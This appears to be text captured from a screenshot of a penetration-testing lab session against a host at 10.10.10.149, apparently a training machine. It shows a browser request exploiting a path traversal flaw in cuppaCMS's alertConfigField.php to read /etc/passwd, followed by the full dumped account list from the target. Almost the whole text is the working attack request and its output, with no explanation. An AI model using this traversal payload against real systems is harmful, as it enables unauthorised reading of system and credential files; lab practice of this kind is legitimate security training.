 10.10.10.149/genevieve/cuppaCMS/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Field configuration:
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/
spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/
spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/
nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message
bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/
spool/postfix:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin david:x:1000:1000:david:/home/david:/bin/bash apache:x:48:48:Apache:/usr/share/
httpd:/sbin/nologin tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin geoclue:x:997:995:User for
geoclue:/var/lib/geoclue:/sbin/nologin mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin nginx:x:996:994:Nginx web server:/var/lib/nginx:/sbin/
nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin libstoragemgmt:x:995:991:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
gluster:x:994:990:GlusterFS daemons:/var/run/gluster:/sbin/nologin unbound:x:993:989:Unbound DNS resolver:/etc/unbound:/sbin/nologin
qemu:x:107:107:qemu user:/:/sbin/nologin usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin
colord:x:992:988:User for colord:/var/lib/colord:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin
saslauth:x:991:76:Saslauthd user:/run/saslauthd:/sbin/nologin pulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin sssd:x:990:984:User
for sssd:/:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
radvd:x:75:75:radvd user:/:/sbin/nologin gdm:x:42:42::/var/lib/gdm:/sbin/nologin setroubleshoot:x:989:983::/var/lib/setroubleshoot:/sbin/nologin gnome-
initial-setup:x:988:982::/run/gnome-initial-setup/:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-
daemon:/sbin/nologin ossec:x:1001:1002::/var/ossec:/sbin/nologin ossecm:x:1002:1002::/var/ossec:/sbin/nologin ossecr:x:1003:1002::/var/ossec:/sbin/
nologin rick:x:1004:1004::/home/rick:/bin/bash